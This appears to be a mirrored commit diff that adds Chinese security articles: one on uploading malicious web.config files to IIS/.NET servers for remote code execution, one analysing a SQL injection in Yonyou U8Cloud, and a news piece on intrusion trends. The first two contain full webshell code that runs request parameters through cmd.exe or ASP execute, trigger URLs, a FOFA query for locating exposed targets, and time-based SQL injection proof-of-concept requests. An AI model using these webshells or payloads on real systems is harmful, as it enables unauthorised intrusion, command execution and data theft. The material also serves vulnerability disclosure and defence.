mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 11:28:20 +00:00

用友U8Cloud getReportIdsByTaskId方法-多处SQL注入漏洞分析、网络入侵新态势:凭证窃取与边界漏洞利用激增,钓鱼攻击持续衰退、.NET 四种方法上传 web.config 绕过限制实现RCE、

This commit is contained in:

parent

e32c55e533

commit

97d5007d7a

@ -13538,5 +13538,8 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487810&idx=1&sn=4c895f5ba78e7deb992661ae219a043f": "突发!国家级黑客利用零日漏洞入侵Commvault Azure环境,数据安全再响警报",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651320016&idx=2&sn=3bff5977c7a5db49f22446980f1fabaa": "AirBorne漏洞可导致苹果设备被完全劫持",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQyODI4Ng==&mid=2247496608&idx=3&sn=b3b409e4e057276508705ab28d9ffcdc": "2024年至少75个零日漏洞遭滥用,网络与安全产品占比近三成",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247549683&idx=1&sn=0483a4615004367b1833d6fbae86eb29": "记一次网上阅卷系统漏洞挖掘"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247549683&idx=1&sn=0483a4615004367b1833d6fbae86eb29": "记一次网上阅卷系统漏洞挖掘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwODc1NTgyMg==&mid=2247484841&idx=1&sn=38c85e5766f3b888aee0dad6c22dd4f5": "用友U8Cloud getReportIdsByTaskId方法-多处SQL注入漏洞分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610481&idx=2&sn=895f476e59c57fee160996e6a3fe3058": "网络入侵新态势:凭证窃取与边界漏洞利用激增,钓鱼攻击持续衰退",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499578&idx=3&sn=79631c9b9920c6e260a7322ef6b0c559": ".NET 四种方法上传 web.config 绕过限制实现RCE"

|

||||

}

|

||||

97

doc/2025-05/.NET 四种方法上传 web.config 绕过限制实现RCE.md

Normal file

97

doc/2025-05/.NET 四种方法上传 web.config 绕过限制实现RCE.md

Normal file

@ -0,0 +1,97 @@

|

||||

# .NET 四种方法上传 web.config 绕过限制实现RCE

|

||||

原创 专攻.NET安全的 dotNet安全矩阵 2025-05-02 00:26

|

||||

|

||||

|

||||

|

||||

在 .NET Web 应用安全领域,web.config

|

||||

文件不仅仅是一个普通的配置文件,还能成为攻击者绕过安全限制、执行任意代码的重要工具。

|

||||

最近,一篇关于某电力公司 web.config

|

||||

RCE 的文章在安全圈引发了热议,详细描述了攻击者如何利用 web.config

|

||||

实现远程代码执行,并成功获取系统控制权限。

|

||||

本篇文章将系统性地介绍 **四种 基于 web.config 绕过限制并执行代码的技术**

|

||||

,结合真实案例,深入剖析其利用方式及相应防御措施。

|

||||

|

||||



**01. 作为.NET脚本执行**

|

||||

|

||||

|

||||

|

||||

当 IIS 服务器 **仅支持 .NET 运行环境**

|

||||

,且无法上传 .aspx

|

||||

、.asmx

|

||||

、.soap

|

||||

等扩展名的文件时,攻击者可以尝试上传特制的 web.config

|

||||

,让其作为 .NET 脚本运行。

|

||||

|

||||

|

||||

## 1.1 利用方式

|

||||

|

||||

攻击者可以上传以下 web.config

|

||||

文件,使其 .config

|

||||

文件扩展名被当作 .aspx

|

||||

解析,并执行动态 .NET 代码:

|

||||

|

||||

```

|

||||

<configuration> <system.web> <compilation defaultLanguage="cs"> <buildProviders> <add extension=".config" type="System.Web.Compilation.PageBuildProvider" /> </buildProviders> </compilation> <httpHandlers> <add path="web.config" type="System.Web.UI.PageHandlerFactory" verb="*" /> </httpHandlers> </system.web></configuration><%if (flag){ System.Diagnostics.Process process = new System.Diagnostics.Process(); process.StartInfo.FileName = "cmd.exe"; string str = Request["c"]; process.StartInfo.Arguments = "/c " + str; process.StartInfo.RedirectStandardOutput = true; process.StartInfo.RedirectStandardError = true; process.StartInfo.UseShellExecute = false; process.Start(); string str2 = process.StandardOutput.ReadToEnd(); Response.Write("<pre>" + str2 + "</pre>"); Response.Flush(); Response.End();}%>

|

||||

```

|

||||

|

||||



## 1.2 执行效果

|

||||

|

||||

攻击者访问以下 URL,可直接执行系统命令:upload/web.config?c=tasklist,如下图所示。

|

||||

|

||||

|

||||

|

||||

注意:web.config必须上传到 **站点根目录**

|

||||

,否则可能无法解析。

|

||||

|

||||

**02. 作为ASP脚本执行**

|

||||

|

||||

|

||||

|

||||

**如果 IIS 支持 ASP 运行环境,但无法上传 .asp 文件,攻击者可以上传 web.config,使其作为 ASP 代码解析。**

|

||||

## 2.1 利用方式

|

||||

|

||||

**上传以下 web.config,让 .config 文件扩展名被当作 .asp 解析,并执行 ASP 代码:**

|

||||

|

||||

```

|

||||

<configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> </system.webServer></configuration><!--<%Response.write("->"&1+2&"<-")on error resume nextif execute(request("dotnet")) <>"" then execute(request("dotnet"))%>-->

|

||||

```

|

||||

## 2.2 执行效果

|

||||

|

||||

**攻击者访问以下 URL,可执行任意 ASP 代码,页面返回当前服务器的系统时间,证明代码执行成功。**

|

||||

|

||||

```

|

||||

/upload/web.config?dotnet=response.write(now())

|

||||

```

|

||||

|

||||

|

||||

**注意:服务器 必须支持 ASP,否则无法解析 .config 作为 ASP 代码。**

|

||||

|

||||

****

|

||||

**03. 绕过策略限制**

|

||||

|

||||

****

|

||||

|

||||

****

|

||||

|

||||



**某些情况下,管理员会通过 web.config 禁止 uploads/ 目录执行脚本,但仍允许上传文件。攻击者可以上传新的 web.config 重新启用脚本执行权限。**

|

||||

## 3.1 利用方式

|

||||

|

||||

**上传以下 web.config,重新开放 uploads/ 目录的脚本执行权限:**

|

||||

|

||||

```

|

||||

|

||||

<configuration> <system.webServer> <handlers accessPolicy="Read, Write"> </handlers> </system.webServer></configuration>

|

||||

<configuration> <system.webServer> <handlers accessPolicy="Read, Write"> </handlers> </system.webServer></configuration>

|

||||

```

|

||||

## 3.2 执行效果

|

||||

|

||||

**攻击者上传 Shell2asmx.soap 后被禁止运行,如下图所示。**

|

||||

|

||||

****

|

||||

**但此时修改accessPolicy策略,添加写入、执行、运行脚本权限。即accessPolicy="Read,Write,Execute,Script",再向uploads目录下上传新配置的这个web.config,即可打开正常界面,如下图所示**

|

||||

|

||||

|

||||

**04. 绕过身份认证.NET web.config 可用于身份认证,默认会拒绝匿名用户访问。只有已登录用户才能访问该目录,一切的匿名访问都被重定向至登录页,重定向的URL地址如下所示。最新研究成果:攻击者可以上传 web.config 重新开放目录权限,并执行任意代码。4.1 利用方式上传以下 web.config,绕过身份认证: <configuration> <system.web> <authorization> <allow users="*" /> </authorization> </system.web></configuration>然后访问 URL 执行系统命令: /upload/web.config?dotnet=Response.Write(GetObject("new:72C24DD5-D70A-438B-8A42-98424B88AFB8").exec("cmd.exe /c tasklist").StdOut.ReadAll())该请求会利用 Response.Write 输出 cmd.exe /c tasklist 的执行结果,即当前系统的进程列表,如下图所示。05. 扩展阅读学习以上知识点已收录于新书《.NET安全攻防指南》第25.1.3节,并且有完整分析 web.config 绕过限制并执行代码的技术,并提供详细的攻防实践!全书共计25章,总计1010页,分为上下册,横跨.NET Web代码审计与红队渗透两大领域。上册深入剖析.NET Web安全审计的核心技术,帮助读者掌握漏洞发现与修复的精髓;下册则聚焦于.NET逆向工程与攻防对抗的实战技巧,揭秘最新的对抗策略与技术方法。自《.NET安全攻防指南》上线以来,许多读者已抢先下单成功购入并收到了书籍,反响热烈,好评如潮!感谢大家的支持与肯定,我们也将持续为大家带来更多优质的.NET安全研究成果!原价258元,现限量优惠,全套仅售141元,数量有限!点击京东链接:https://item.jd.com/10140917044329.html 或者打开手机京东APP即可下单购买。**

|

||||

|

||||

|

||||

|

||||

239

doc/2025-05/用友U8Cloud getReportIdsByTaskId方法-多处SQL注入漏洞分析.md

Normal file

239

doc/2025-05/用友U8Cloud getReportIdsByTaskId方法-多处SQL注入漏洞分析.md

Normal file

@ -0,0 +1,239 @@

|

||||



# 用友U8Cloud getReportIdsByTaskId方法-多处SQL注入漏洞分析

|

||||

蓝云Sec 2025-05-02 16:01

|

||||

|

||||

## 一、漏洞简介

|

||||

|

||||

U8cloud系统getReportIdsByTaskId

|

||||

方法存在SQL注入漏洞,未经权限校验调用该方法的服务就会存在SQL注入漏洞,攻击者未经授权可以访问数据库中的数据,从而盗取用户数据,造成用户信息泄露。

|

||||

## 二、影响版本

|

||||

|

||||

1.0,2.0,2.1,2.3,2.5,2.6,2.65,2.7,3.0,3.1,3.2,3.5,3.6,3.6sp,5.0,5.0sp,5.1

|

||||

## 三、漏洞分析

|

||||

|

||||

在U8cloud系统中,有多处接口类中产生SQL注入是因为调用了同一个方法名称,即getReportIdsByTaskId

|

||||

方法

|

||||

|

||||



在服务类MultiRepChooseAction

|

||||

方法中可以看到方法的调用逻辑

|

||||

|

||||

|

||||

|

||||

此处接收传参taskId

|

||||

,之后传入getReportIdsByTaskId

|

||||

方法中,追踪该方法

|

||||

|

||||

|

||||

|

||||



继续追踪get

|

||||

方法,此处传入taskId

|

||||

|

||||

|

||||

|

||||

此处完整代码如下

|

||||

```

|

||||

public ICacheObject get(String id) {

|

||||

if (id == null || getCacheObjName() == null)

|

||||

returnnull;

|

||||

RefreshedObjDesc obj = null;

|

||||

ICacheObject result = null;

|

||||

ICacheObject tempObj = this.m_cacheStore.getRealCacheObj(id);

|

||||

obj = (RefreshedObjDesc)this.m_cacheStore.getLWCacheObj(id);

|

||||

if (tempObj == null && obj == null) {

|

||||

try {

|

||||

result = getCacheObjByProxy(id);

|

||||

} catch (Exception e) {

|

||||

AppDebug.debug(e);

|

||||

}

|

||||

} elseif (obj != null) {

|

||||

if (getProxy() != null) {

|

||||

ICacheObject[] objs = null;

|

||||

try {

|

||||

objs = getProxy().loadDatas(newString[] { id });

|

||||

if (objs != null && objs.length != 0) {

|

||||

if (obj.getOpFlag() == 0) {

|

||||

beforeInnerAdd(objs[0]);

|

||||

innerAdd(objs[0]);

|

||||

} else {

|

||||

beforeInnerUpdate(objs[0]);

|

||||

innerUpdate(objs[0]);

|

||||

}

|

||||

result = objs[0];

|

||||

} else {

|

||||

beforeInnerRemove(id);

|

||||

innerRemove(id);

|

||||

returnnull;

|

||||

}

|

||||

} catch (Exception e) {

|

||||

AppDebug.debug(e);

|

||||

returnnull;

|

||||

}

|

||||

}

|

||||

} else {

|

||||

result = tempObj;

|

||||

}

|

||||

return result;

|

||||

}

|

||||

|

||||

```

|

||||

|

||||

可以看到多处方法调用了传入的taskId

|

||||

,这边关注一下loadDatas

|

||||

方法

|

||||

```

|

||||

objs = getProxy().loadDatas(newString[] { id });

|

||||

|

||||

```

|

||||

|

||||



继续追踪,来到下面代码中

|

||||

|

||||

|

||||

|

||||

调用id

|

||||

的方法为loadTaskById

|

||||

,继续追踪

|

||||

|

||||

|

||||

|

||||

来到漏洞成因代码中,此处sql语句进行拼接,导致能够被闭合,关键代码如下

|

||||

```

|

||||

public TaskVO[] loadTaskById(String[] aryTaskIds) throws SQLException {

|

||||

if (aryTaskIds == null || aryTaskIds.length == 0)

|

||||

returnnull;

|

||||

Connection con = null;

|

||||

CrossDBPreparedStatement prepStmt = null;

|

||||

ResultSet rs = null;

|

||||

try {

|

||||

con = getConnection();

|

||||

StringBuffer strSqlHead = new StringBuffer("select id,pk_dir,name,note,pk_key_comb,creator,date_end,createtime,bhbtask,starttime,endtime,attatch_name,state,use_dataright,commitbytask,property_value,schemepk,sealflag,batch_rule,TIMEMAIL_RULE from ");

|

||||

strSqlHead.append("iufo_task");

|

||||

strSqlHead.append(" where id in(");

|

||||

int nBatchCount = 500;

|

||||

int nLoopCount = aryTaskIds.length / nBatchCount;

|

||||

int nModCount = aryTaskIds.length % nBatchCount;

|

||||

Vector<TaskVO> vecAllTask = new Vector<\>();

|

||||

for (int i = 0; i < nLoopCount; i++) {

|

||||

StringBuffer strIds = new StringBuffer();

|

||||

for (int j = 0; j < nBatchCount; j++) {

|

||||

strIds.append("'");

|

||||

strIds.append(aryTaskIds[i * nBatchCount + j]);

|

||||

strIds.append("'");

|

||||

if (j != nBatchCount - 1)

|

||||

strIds.append(",");

|

||||

}

|

||||

strIds.append(")");

|

||||

StringBuffer strSql = new StringBuffer(strSqlHead.toString());

|

||||

strSql.append(strIds.toString());

|

||||

prepStmt = (CrossDBPreparedStatement)con.prepareStatement(strSql.toString());

|

||||

rs = prepStmt.executeQuery();

|

||||

while (rs.next())

|

||||

vecAllTask.addElement(generateTaskVO(rs));

|

||||

rs.close();

|

||||

prepStmt.close();

|

||||

}

|

||||

|

||||

```

|

||||

|

||||

此处SQL语句使用append

|

||||

方法进行拼接,首先

|

||||

```

|

||||

StringBuffer strSqlHead = new StringBuffer("select id,pk_dir,name,note,pk_key_comb,creator,date_end,createtime,bhbtask,starttime,endtime,attatch_name,state,use_dataright,commitbytask,property_value,schemepk,sealflag,batch_rule,TIMEMAIL_RULE from ");

|

||||

strSqlHead.append("iufo_task");

|

||||

strSqlHead.append(" where id in(");

|

||||

|

||||

```

|

||||

|

||||

构造了SQL语句

|

||||

```

|

||||

select id,pk_dir,name,note,pk_key_comb,creator,date_end,createtime,bhbtask,starttime,endtime,attatch_name,state,use_dataright,commitbytask,property_value,schemepk,sealflag,batch_rule,TIMEMAIL_RULE from iufo_task where id in(

|

||||

|

||||

```

|

||||

|

||||

其次

|

||||

```

|

||||

for (int i = 0; i < nLoopCount; i++) {

|

||||

StringBuffer strIds = new StringBuffer();

|

||||

for (int j = 0; j < nBatchCount; j++) {

|

||||

strIds.append("'");

|

||||

strIds.append(aryTaskIds[i * nBatchCount + j]);

|

||||

strIds.append("'");

|

||||

if (j != nBatchCount - 1)

|

||||

strIds.append(",");

|

||||

}

|

||||

strIds.append(")");

|

||||

|

||||

```

|

||||

|

||||

对where id in(后面的参数进行拼接,参数数组中每有一个参数就添加'参数值'

|

||||

,使用逗号分隔多个参数。最后在SQL语句末尾添加)

|

||||

,完成闭合。

|

||||

|

||||

因此完整的SQL语句就如下

|

||||

```

|

||||

select id,pk_dir,name,note,pk_key_comb,creator,date_end,createtime,bhbtask,starttime,endtime,attatch_name,state,use_dataright,commitbytask,property_value,schemepk,sealflag,batch_rule,TIMEMAIL_RULE from iufo_task where id in('taskId')

|

||||

|

||||

```

|

||||

|

||||

闭合的传参就是这样

|

||||

```

|

||||

?taskId=1');恶意SQL语句

|

||||

```

|

||||

|

||||

分析完了方法之后,只有找到调用该危险方法的服务类就行,使用/service/~iufo/com.ufida.web.action.ActionServlet?action=

|

||||

调用指定Action类和方法,就能就行利用

|

||||

|

||||



搜索漏洞方法名称getReportIdsByTaskId

|

||||

可以看到其他类方法,如BusinessRefAction

|

||||

也调用了该方法

|

||||

|

||||

|

||||

|

||||

因此此处也存在漏洞,传参taskId

|

||||

同样也可以被闭合

|

||||

## 四、总结

|

||||

|

||||

U8cloud系统MultiRepChooseAction

|

||||

接口和BusinessRefAction

|

||||

接口的getReportIdsByTaskId

|

||||

方法中拼接SQL语句造成了SQL注入漏洞,攻击者可以构造任意的taskId

|

||||

参数,执行恶意的SQL语句。

|

||||

## 五、资产测绘

|

||||

|

||||

FOFA语法

|

||||

```

|

||||

app="用友-U8-Cloud"

|

||||

|

||||

```

|

||||

|

||||

|

||||

## 六、漏洞复现

|

||||

|

||||

POC

|

||||

```

|

||||

GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.web.reference.MultiRepChooseAction&method=execute&taskId=1%27);WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1

|

||||

Host:

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

Connection: close

|

||||

|

||||

```

|

||||

|

||||

延时注入5秒

|

||||

|

||||

|

||||

|

||||

同理另外一个POC

|

||||

```

|

||||

GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.web.reference.BusinessRefAction&method=getTaskRepTreeRef&taskId=1%27);WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1

|

||||

Host:

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: close

|

||||

```

|

||||

|

||||

注入延时5秒,验证存在漏洞

|

||||

|

||||

|

||||

## 七、修复建议

|

||||

|

||||

安装用友U8cloud最新的补丁,或修改对应方法中拼接SQL语句的问题,使用占位符避免用户输入的参数注入到SQL语句当中。

|

||||

|

||||

|

||||

@ -1,13 +1,12 @@

|

||||

# 网络入侵新态势:凭证窃取与边界漏洞利用激增,钓鱼攻击持续衰退

|

||||

FreeBuf 2025-05-02 11:14

|

||||

|

||||

|

||||

黑白之道 2025-05-02 14:26

|

||||

|

||||

|

||||

|

||||

根据 Verizon 和谷歌旗下 Mandiant 的独立报告数据,网络犯罪分子的初始入侵手段正在发生显著转变。Mandiant 事件响应团队指出,攻击者更倾向于利用目标环境中现有工具,而非构建新恶意软件或配置漏洞利用后工具。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -21,7 +20,9 @@

|

||||

Mandiant 调查显示,2024年漏洞利用占初始入侵原因的33%,其次是凭证窃取(16%,2023年为10%)和钓鱼攻击(14%)。尽管钓鱼攻击不断改进社会工程手段,但其作为初始入侵方式的比例持续下降——从2022年的近25%降至2023年的17%,再到2024年的14%。

|

||||

|

||||

|

||||

"虽然邮件钓鱼仍是获取初始访问的常见有效手段,但攻击者可通过多种渠道获取凭证,"Mandiant 在年度《M-Trends》报告中指出,"包括在地下论坛购买泄露凭证、从大规模数据泄露中挖掘凭证,以及通过键盘记录器和信息窃取程序主动窃取凭证。这凸显了实施多因素认证(MFA,优先选择符合FIDO2标准的MFA方法)的重要性。"

|

||||

"虽然邮件钓鱼仍是获取初始访问的常见有效手段,但攻击者可通过多种渠道获取凭证,"Mandiant 在年度《

|

||||

M-Trends

|

||||

》报告中指出,"包括在地下论坛购买泄露凭证、从大规模数据泄露中挖掘凭证,以及通过键盘记录器和信息窃取程序主动窃取凭证。这凸显了实施多因素认证(MFA,优先选择符合FIDO2标准的MFA方法)的重要性。"

|

||||

|

||||

|

||||

**02**

|

||||

